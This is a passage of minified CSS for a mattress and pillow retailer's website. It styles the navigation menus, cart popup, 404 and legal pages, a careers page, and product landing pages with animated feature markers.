a{display:flex;align-items:center;padding:15px;white-space:nowrap;font-size:16px;padding-bottom:0}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li a:hover img{transform:translateY(-7%)}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li a img{width:92px;height:60px;margin-right:24px;display:inline-block;transition:transform .3s}.main-header .desktop-menu .cart-return-popup-wrapper{position:relative;display:flex;opacity:1;transition:opacity .2s}.main-header .desktop-menu .cart-return-popup-wrapper.hidden{display:none;opacity:0}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup{position:absolute;top:30px;right:1px;background:#fff;width:380px;padding:20px 30px;border:1px solid #eae9ea;border-radius:1px;z-index:16}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup:before,.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup:after{bottom:100%;left:80%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup:after{border-color:transparent;border-bottom-color:#fff;border-width:10px;margin-left:-10px}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup:before{border-color:transparent;border-bottom-color:#eae9ea;border-width:11px;margin-left:-11px}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup .cart-return-popup-header{display:block;font-size:20px}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup .cart-return-popup-text{display:block;font-weight:400;font-size:14px;color:#000}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup .cart-return-popup-continue{font-weight:400;font-size:14px;color:#000;text-decoration:underline}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup .cart-return-popup-link-container{margin-top:20px}.main-header .desktop-menu .secondary-menu{color:#605b6a;display:flex;align-items:center}.main-header .desktop-menu .secondary-menu li.cart-button-wrapper{max-width:0;overflow:hidden;transition:.3s max-width}.main-header .desktop-menu .secondary-menu li.cart-button-wrapper.has-items{max-width:150px}.main-header .desktop-menu .secondary-menu .cart-icon{display:flex;align-items:center;position:relative;border:0;margin:0;padding:28px 15px;font:inherit;font-size:13px;text-transform:uppercase;color:#605b6a;background-color:transparent}.main-header .desktop-menu .secondary-menu .cart-icon:hover{cursor:pointer}.main-header .desktop-menu .secondary-menu .cart-icon svg{stroke:#605b6a;height:24px;margin-right:16px}.main-header .desktop-menu .secondary-menu .cart-icon .cart-count{position:absolute;bottom:22px;left:30px;width:23px;height:23px;background-color:#45166a;color:#fff;font-size:12px;border-radius:50%;border:2px solid #fff;padding-top:1px}.main-header .desktop-menu .secondary-menu .cart-icon .cart-count:empty{display:none}.main-header .desktop-menu li.num-test.phone{display:inline-block}.main-header .desktop-menu li.num-test.phone svg{margin-right:5px}@media only screen and (max-width:1225px){.main-header .desktop-menu li.num-test.phone svg{display:none}}@media only screen and (max-width:1350px){.main-header .desktop-menu li.num-test.phone{display:none}}.main-header .desktop-menu li.num-test.reviews{display:inline-block}@media only screen and (max-width:1300px){.main-header .desktop-menu li.num-test.reviews{display:none}}.main-header .desktop-menu li.num-test.blog{display:inline-block}@media only screen and (max-width:1400px){.main-header .desktop-menu li.num-test.blog{display:none}}.main-header .desktop-menu li.phone{display:none}.main-header .desktop-menu li.hide-item{display:inline-block}@media only screen and (max-width:1225px){.main-header .desktop-menu li.hide-item{display:none}}.main-header .mobile-menu{display:flex;align-items:center}@media only screen and (min-width:998px){.main-header .mobile-menu{display:none}}.main-header .mobile-menu button{background-color:transparent;border:none;padding:10px;margin:0;justify-content:space-between;flex-direction:column;height:59px}.main-header .mobile-menu button:hover{cursor:pointer}.main-header .mobile-menu button .nav-label{text-transform:uppercase;font-size:8px}.main-header .mobile-menu button svg{display:block;stroke:#605b6a;height:24px}.main-header .mobile-menu button a{height:39px}.main-header .mobile-menu .try-in-store a,.main-header .mobile-menu .num-test.phone a{justify-content:space-between;flex-direction:column;height:39px}.main-header .mobile-menu .num-test.phone{display:flex}.main-header .mobile-menu .phone{display:none}.main-header .mobile-menu .cart-icon{position:relative;opacity:0;display:none;pointer-events:none;transition:opacity .2s}.main-header .mobile-menu .cart-icon.has-items{opacity:1;display:flex;pointer-events:all}.main-header .mobile-menu .cart-icon .cart-count{position:absolute;top:3px;right:-3px;width:22px;height:22px;background-color:#45166a;color:#fff;font-size:11px;border-radius:50%;border:2px solid #fff;padding-top:2px}.main-header .mobile-menu .cart-icon .cart-count:empty{display:none}.main-header .mobile-menu .hamburger-icon div{position:relative;width:20px;height:16px;cursor:pointer;margin-top:4px;margin-left:4px;margin-right:4px}@media(min-width:768px){.main-header .mobile-menu .hamburger-icon div{margin-left:12px;margin-right:12px}}.main-header .mobile-menu .hamburger-icon div span{top:50%;transform:translateY(-50%);transition:all .3s ease-in-out}.main-header .mobile-menu .hamburger-icon div span,.main-header .mobile-menu .hamburger-icon div:before,.main-header .mobile-menu .hamburger-icon div:after{display:block;position:absolute;left:0;width:100%;height:2px;background:#605b6a;border-radius:2px}.main-header .mobile-menu .hamburger-icon div:before,.main-header .mobile-menu .hamburger-icon div:after{content:'';transition:all .3s ease-in-out .2s}.main-header .mobile-menu .hamburger-icon div:before{top:0}.main-header .mobile-menu .hamburger-icon div:after{bottom:0}.main-header .mobile-menu .hamburger-icon.is-open div span{transition:all .3s ease-in-out .2s}.main-header .mobile-menu .hamburger-icon.is-open div span:first-child{transform:rotate(45deg)}.main-header .mobile-menu .hamburger-icon.is-open div span:last-child{transform:rotate(-45deg)}.main-header .mobile-menu .hamburger-icon.is-open div:before,.main-header .mobile-menu .hamburger-icon.is-open div:after{transition:all .3s ease-in-out;opacity:0}.main-header .mobile-menu .hamburger-icon.is-open div:before{top:50%}.main-header .mobile-menu .hamburger-icon.is-open div:after{bottom:50%}.main-header .mobile-menu.will-open ul.mobile-nav{display:block;max-height:0}.main-header .mobile-menu.is-open ul.mobile-nav{max-height:2000px;opacity:1}.main-header .mobile-menu ul.mobile-nav{border-top:#eaeaeb solid 2px;display:none;background-color:#fff;position:absolute;z-index:8;top:0;left:0;right:0;margin-top:56px;padding:0 24px;width:100%;list-style-type:none;box-shadow:0 7px 7px -7px rgba(0,0,0,.2);transition:max-height .4s ease-in,opacity .2s;overflow:hidden;opacity:0}@media(min-width:768px){.main-header .mobile-menu ul.mobile-nav{margin-top:72px}}.main-header .mobile-menu ul.mobile-nav li.product-genre .product-genre-list{background-color:#f9f8f9;margin:0 -24px;padding:0 24px;border-top:1px solid #eaeaeb;border-bottom:1px solid #eaeaeb;text-align:center}.main-header .mobile-menu ul.mobile-nav li.product-genre .product-genre-list .genre-item{width:100%}.main-header .mobile-menu ul.mobile-nav li.product-genre .product-genre-list .genre-item a{padding:24px 0;text-align:left;display:flex;align-items:center;padding-bottom:15px}.main-header .mobile-menu ul.mobile-nav li.product-genre .product-genre-list .genre-item a .product-image{margin-right:15px}.main-header .mobile-menu ul.mobile-nav li.product-genre .product-genre-list .genre-item a img{width:80%;max-width:100px}.main-header .mobile-menu ul.mobile-nav li.product-genre.gifts svg{margin-right:8px}.main-header .mobile-menu ul.mobile-nav li.product-genre.gifts .gifts-title{color:#bc158a}.main-header .mobile-menu ul.mobile-nav li.product-genre .compare{font-size:12px;text-transform:uppercase;border-top:1px solid #eaeaeb;padding:16px!important;justify-content:center;margin-top:16px}.main-header .mobile-menu ul.mobile-nav li.product-genre .compare+.compare{margin-top:0}.main-header .mobile-menu ul.mobile-nav li.product-genre .compare.no-border{border-top:none;margin-top:8px}.main-header .mobile-menu ul.mobile-nav li.product-genre .compare span{position:relative;display:inline}.main-header .mobile-menu ul.mobile-nav li.product-genre .compare span:after{content:'';display:block;position:absolute;right:-25px;top:-3px;pointer-events:none;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:contain;transform:rotate(-90deg) translateX(-3px);width:18px;height:16px}.main-header .mobile-menu ul.mobile-nav li.has-accordion{position:relative}.main-header .mobile-menu ul.mobile-nav li.has-accordion.is-open .accordion-content{max-height:600px}.main-header .mobile-menu ul.mobile-nav li.has-accordion.is-open .products{margin-bottom:24px}.main-header .mobile-menu ul.mobile-nav li.has-accordion.is-open .accordion-opener:after{transform:rotate(180deg)}.main-header .mobile-menu ul.mobile-nav li.has-accordion .accordion-opener{position:relative}.main-header .mobile-menu ul.mobile-nav li.has-accordion .accordion-opener:after{content:'';display:block;position:absolute;right:0;top:20px;pointer-events:none;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:contain;width:18px;height:16px;transition:all .2s}.main-header .mobile-menu ul.mobile-nav li.has-accordion .accordion-content{max-height:0;transition:all .3s;border:none}.main-header .mobile-menu ul.mobile-nav li.has-accordion ul{list-style-type:none;display:flex;flex-wrap:wrap;padding:0;overflow:hidden}.main-header .mobile-menu ul.mobile-nav li.has-accordion ul li{width:50%;border:none}.main-header .mobile-menu ul.mobile-nav li.has-accordion ul li a{border:none;text-align:center}.main-header .mobile-menu ul.mobile-nav li.has-accordion ul li a img{max-width:100px;display:block;margin:0 auto}.main-header .mobile-menu ul.mobile-nav li{border-bottom:1px solid #eaeaeb}.main-header .mobile-menu ul.mobile-nav li a{padding:16px 0;display:block;width:100%}main.page-404 section.page-not-found{background:#45166a;padding-bottom:150px;text-align:center;color:#fff}main.page-404 section.page-not-found .error{padding-bottom:8px;color:#fff;font-weight:300}@media(min-width:540px){main.page-404 section.page-not-found .error{padding-bottom:12px}}@media(min-width:540px){main.page-404 section.page-not-found .text-404{font-size:20px}}main.page-404 section.page-not-found .error-message{max-width:300px;margin:0 auto;padding:85px 0 24px;color:#fff}@media(min-width:540px){main.page-404 section.page-not-found .error-message{max-width:400px}}@media(min-width:1128px){main.page-404 section.page-not-found .error-message{padding:112px 0 32px;max-width:600px}}main.page-404 section.page-not-found button.page-404{background:#fff;margin-top:32px;padding:13px 32px;border-radius:24px;color:#45166a;font-family:montserrat,sans-serif;font-weight:600;text-transform:uppercase;font-size:12px}@media(min-width:1128px){main.page-404 section.page-not-found button.page-404{margin-top:48px}}main.page-404 section.page-not-found .inline-link{text-decoration:underline}main.page-404 section.page-not-found .inline-link:hover{opacity:.6;transition:.1s}main.page-legal.warranties .container h1{padding:0 8px}main.page-legal.warranties .c-purple-gray{color:#605b6a}@media(min-width:768px){main.page-legal.warranties .legal-section{padding-top:72px;padding-bottom:72px}main.page-legal.warranties .legal-section .wrapper{display:flex}}@media(min-width:1128px){main.page-legal.warranties .legal-section{padding-top:112px;padding-bottom:112px}}@media(min-width:768px){main.page-legal.warranties .legal-aside{flex-shrink:0;width:330px;margin-right:23px}}main.page-legal.warranties .legal-aside p{display:flex;justify-content:space-between;align-items:center;padding:16px 40px;border-bottom:2px solid #e6e6e8}@media(min-width:540px){main.page-legal.warranties .legal-aside p{padding:24px 48px;font-size:20px}}main.page-legal.warranties .legal-aside .down-arrow{flex-shrink:0;position:relative;display:block;width:10px;height:2px}main.page-legal.warranties .legal-aside .down-arrow:before,main.page-legal.warranties .legal-aside .down-arrow:after{display:block;content:'';width:100%;height:100%;position:absolute;top:0;background:#45166a}main.page-legal.warranties .legal-aside .down-arrow:before{left:-3px;transform:rotate(45deg)}main.page-legal.warranties .legal-aside .down-arrow:after{right:-3px;transform:rotate(-45deg)}@media(min-width:768px){main.page-legal.warranties .legal-jump-links-wrapper{position:-webkit-sticky;position:sticky;top:50px}}main.page-legal.warranties .legal-jump-links{list-style-type:none;padding:0;margin:0}@media(min-width:768px){main.page-legal.warranties .legal-jump-links{max-height:100vh;height:100%;overflow-y:scroll;overflow-x:hidden}main.page-legal.warranties .legal-jump-links::-webkit-scrollbar{width:10px}main.page-legal.warranties .legal-jump-links::-webkit-scrollbar-thumb{background:#888}main.page-legal.warranties .legal-jump-links::-webkit-scrollbar-thumb:hover{background:#555}}main.page-legal.warranties .legal-jump-links li{border-bottom:2px solid #e6e6e8}@media(min-width:768px){main.page-legal.warranties .legal-jump-links li{border:none}main.page-legal.warranties .legal-jump-links li+li{margin-top:24px}}main.page-legal.warranties .legal-jump-links li.has-subchildren{position:relative}main.page-legal.warranties .legal-jump-links li.has-subchildren span.title{display:block;padding:16px 40px}@media(min-width:540px){main.page-legal.warranties .legal-jump-links li.has-subchildren span.title{padding:24px 48px;font-size:20px}}@media(min-width:768px){main.page-legal.warranties .legal-jump-links li.has-subchildren span.title{display:inline;padding:0}}main.page-legal.warranties .legal-jump-links li.has-subchildren:hover{cursor:pointer}main.page-legal.warranties .legal-jump-links li.has-subchildren ul{cursor:default}main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus{flex-shrink:0;position:absolute;width:14px;height:14px;right:38px;top:21px;transition:transform .3s}@media(min-width:540px){main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus{width:16px;height:16px;right:45px;top:30px}}@media(min-width:768px){main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus{right:0;top:9px;width:12px;height:12px}}main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus:before,main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus:after{display:block;content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#45166a;border-radius:20px}main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus:before{width:100%;height:2px}main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus:after{width:2px;height:100%}main.page-legal.warranties .legal-jump-links li.has-subchildren.is-open .toggle-plus{transform:rotate(-45deg)}main.page-legal.warranties .legal-jump-links li .subchildren{display:none;margin-left:24px}main.page-legal.warranties .legal-jump-links li .subchildren li{list-style-type:none}main.page-legal.warranties .legal-jump-links li .subchildren li+li{margin-top:0}main.page-legal.warranties .legal-jump-links li .subchildren a{font-size:13px}main.page-legal.warranties .legal-jump-links a{display:block;padding:16px 40px}@media(min-width:540px){main.page-legal.warranties .legal-jump-links a{padding:24px 48px;font-size:20px}}@media(min-width:768px){main.page-legal.warranties .legal-jump-links a{display:inline;padding:0}}main.page-legal.warranties .legal-jump-links .child{margin-left:20px}main.page-legal.warranties .legal-jump-links .child a{font-size:13px;font-weight:300}main.page-legal.warranties .legal-content{padding:52px 40px}@media(min-width:540px){main.page-legal.warranties .legal-content{padding:72px 48px}}@media(min-width:768px){main.page-legal.warranties .legal-content{padding:0}}main.page-legal.warranties .legal-content p{font-size:16px;margin-bottom:36px}main.page-legal.warranties .legal-content p:last-of-type{margin-bottom:0}main.page-legal.warranties .legal-block p+p{margin-top:30px}main.page-legal.warranties .Terms.And.Privacy .hide-md-up{display:none}main.page-legal.patents .patent-table li{list-style-type:none;display:flex;justify-content:space-between}main.page-legal.patents .patent-table li>div{width:50%}main.page-legal .p-y-extra-small{padding-top:56px;padding-bottom:56px}main.page.ccpa .legal-tables .table-row:last-child{border-bottom:solid #e6e6e8 1px}main.page.ccpa .legal-tables .table-row .row-item{padding:16px 40px}main.page.ccpa .legal-tables .table-row .row-item:nth-of-type(1){border-top:solid #e6e6e8 1px;border-left:solid #e6e6e8 1px;border-right:solid #e6e6e8 1px}main.page.ccpa .legal-tables .table-row .row-item:nth-of-type(2){border-top:solid #e6e6e8 1px;border-right:solid #e6e6e8 1px}main.page.ccpa .legal-tables .table-row .row-item li{list-style-type:none}main.page.ccpa .legal-tables .table-row .row-item li+li{margin-bottom:16px}main.page.ccpa .category-list{list-style-type:none;padding-left:0}@media(max-width:767px){main.page.ccpa .table{flex-direction:column;align-items:center}main.page.ccpa .table ul{padding-left:0}}main.page.ccpa .table div{width:85%}main.page.ccpa .table li{list-style-type:none;margin-bottom:8px;width:85%}@media(min-width:768px) and (max-width:850px){main.page.ccpa .table li{width:320px}}@media(max-width:767px){main.page.ccpa .table li{width:100%}}main.page.ccpa .table li:nth-of-type(1){background:#f1f0f2;padding-left:5px;margin-left:-5px}@media(max-width:767px){main.page.do-not-sell .table{flex-direction:column;align-items:center}main.page.do-not-sell .table ul{padding-left:0}}main.page.do-not-sell .table div{width:85%}main.page.do-not-sell .table li{list-style-type:none;margin-bottom:8px;width:85%}@media(min-width:768px) and (max-width:850px){main.page.do-not-sell .table li{width:320px}}@media(max-width:767px){main.page.do-not-sell .table li{width:100%}}main.page.do-not-sell .table li:nth-of-type(1){background:#f1f0f2;padding-left:5px;margin-left:-5px}.dns-modal h2,.dns-modal h4{letter-spacing:1px}.dns-modal .terms-link{text-decoration:underline}.dns-modal input[type=checkbox]{height:24px;width:24px;margin-right:16px;transform:scale(1.1)}.dns-modal .input-heading{margin-bottom:4px}.dns-modal input{width:90%;border:2px solid #e7e7e8;border-radius:4px;height:40px;font-size:16px;padding-left:16px}.dns-modal input::-webkit-input-placeholder{font-family:Arial,Helvetica,sans-serif}.dns-modal .component-btn.purple-border{min-width:unset;padding:13px 30px}.dns-modal .component-btn.opt-out-btn{padding:13px 30px}main.page-careers .careers-hero{position:relative}@media(max-width:767px){main.page-careers .careers-hero{text-align:center}}main.page-careers .image{background:url("http://placehold.it/637x605") center/cover no-repeat}@media(min-width:768px){main.page-careers .image{position:absolute;top:0;right:0;width:40%;height:100%}}main.page-careers .block{padding-bottom:24px;border-bottom:1px solid #e6e6e8}@media(min-width:768px){main.page-careers .block{padding-left:40px;padding-right:40px}}main.page-careers .block+.block{margin-top:16px}@media(min-width:768px){main.page-careers .block+.block{margin-top:24px}}main.page-careers .block a{display:flex;justify-content:space-between}main.page-careers ul{list-style-type:none;padding:0;margin:0}main.page-careers li{margin-top:24px}main.page.harmony-pillow-lp .block-video-hero .hero-background-vid{width:100%}main.page.harmony-pillow-lp .block-video-hero:before{background:inherit}main.page.harmony-pillow-lp .block-eco-benefits{padding-bottom:125px}main.page.harmony-pillow-lp .exploding-pillow{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.harmony-pillow-lp .exploding-pillow .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.harmony-pillow-lp .exploding-pillow .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.harmony-pillow-lp .exploding-pillow .explosion-vid{width:100%}main.page.harmony-pillow-lp .exploding-pillow .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.harmony-pillow-lp .exploding-pillow .feature{position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer;visibility:hidden}@media(min-width:768px){main.page.harmony-pillow-lp .exploding-pillow .feature{width:36px;height:36px}main.page.harmony-pillow-lp .exploding-pillow .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.harmony-pillow-lp .exploding-pillow .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.harmony-pillow-lp .exploding-pillow .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.harmony-pillow-lp .exploding-pillow .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.harmony-pillow-lp .exploding-pillow .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.harmony-pillow-lp .exploding-pillow .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.harmony-pillow-lp .exploding-pillow .feature-cover{top:63%;left:62%;animation-delay:0s}main.page.harmony-pillow-lp .exploding-pillow .feature-grid{top:48%;left:32%;animation-delay:.1s}main.page.harmony-pillow-lp .exploding-pillow .feature-bottom{top:15%;left:70%;animation-delay:.3s}main.page.harmony-pillow-lp .exploding-pillow .feature-label{display:none}@media(min-width:768px){main.page.harmony-pillow-lp .exploding-pillow .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.harmony-pillow-lp .exploding-pillow .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.harmony-pillow-lp .exploding-pillow .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.harmony-pillow-lp .exploding-pillow .feature-ripples,main.page.harmony-pillow-lp .exploding-pillow .feature-ripples:before,main.page.harmony-pillow-lp .exploding-pillow .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.harmony-pillow-lp .exploding-pillow .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.harmony-pillow-lp .exploding-pillow .feature-ripples:after{content:'';width:58%;height:58%}main.page.harmony-pillow-lp .exploding-pillow .tooltip-open{z-index:2}main.page.harmony-pillow-lp .exploding-pillow .tooltip-open .feature-button:before{width:100%;height:100%}main.page.harmony-pillow-lp .exploding-pillow .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.harmony-pillow-lp .exploding-pillow .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.harmony-pillow-lp .exploding-pillow .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.harmony-pillow-lp .pillow-features .image-right{flex-wrap:wrap-reverse}@media(max-width:539px){main.page.harmony-pillow-lp .pillow-features .mobile-b-3{margin-bottom:32px}}main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .bg-purple-dark,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.pillow-category .double-box,main.page.pillow-category main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.plush-pillow .floatie-content,main.page.plush-pillow main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .floatie-content,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.promo-page .double-box,main.page.promo-page main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.finance .double-box,main.page.finance main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.may-4 .double-box,main.page.may-4 main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.email-subscribe .double-box,main.page.email-subscribe main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .block-double-block{transform:translateY(-60%)}@media(max-width:1127px){main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .bg-purple-dark,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.pillow-category .double-box,main.page.pillow-category main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.plush-pillow .floatie-content,main.page.plush-pillow main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .floatie-content,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.promo-page .double-box,main.page.promo-page main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.finance .double-box,main.page.finance main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.may-4 .double-box,main.page.may-4 main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.email-subscribe .double-box,main.page.email-subscribe main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .block-double-block{transform:translateY(-70%)}}main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .bg-purple-dark .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.pillow-category .double-box .body,main.page.pillow-category main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.plush-pillow .floatie-content .body,main.page.plush-pillow main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .floatie-content .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.promo-page .double-box .body,main.page.promo-page main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.finance .double-box .body,main.page.finance main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.may-4 .double-box .body,main.page.may-4 main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.email-subscribe .double-box .body,main.page.email-subscribe main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .block-double-block .body{padding:15px 0}main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .bg-purple-dark .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.pillow-category .double-box .body .floatie-review,main.page.pillow-category main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.plush-pillow .floatie-content .body .floatie-review,main.page.plush-pillow main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .floatie-content .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.promo-page .double-box .body .floatie-review,main.page.promo-page main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.finance .double-box .body .floatie-review,main.page.finance main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.may-4 .double-box .body .floatie-review,main.page.may-4 main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.email-subscribe .double-box .body .floatie-review,main.page.email-subscribe main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .block-double-block .body .floatie-review{padding:45px 0}@media(max-width:1127px){main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .floatie-content .body{padding-bottom:0}}main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .floatie-content-body{padding:0}main.page.hybrid-premier-lp .exploding-mattress{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.hybrid-premier-lp .exploding-mattress .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.hybrid-premier-lp .exploding-mattress .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.hybrid-premier-lp .exploding-mattress .explosion-vid{width:100%}main.page.hybrid-premier-lp .exploding-mattress .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.hybrid-premier-lp .exploding-mattress .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.hybrid-premier-lp .exploding-mattress .feature{width:36px;height:36px}main.page.hybrid-premier-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.hybrid-premier-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.hybrid-premier-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.hybrid-premier-lp .exploding-mattress .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.hybrid-premier-lp .exploding-mattress .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.hybrid-premier-lp .exploding-mattress .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.hybrid-premier-lp .exploding-mattress .feature-cover{top:22%;left:25%;animation-delay:0s}main.page.hybrid-premier-lp .exploding-mattress .feature-grid{top:32.5%;left:50%;animation-delay:.1s}main.page.hybrid-premier-lp .exploding-mattress .feature-coils{top:54%;left:63%;animation-delay:.2s}main.page.hybrid-premier-lp .exploding-mattress 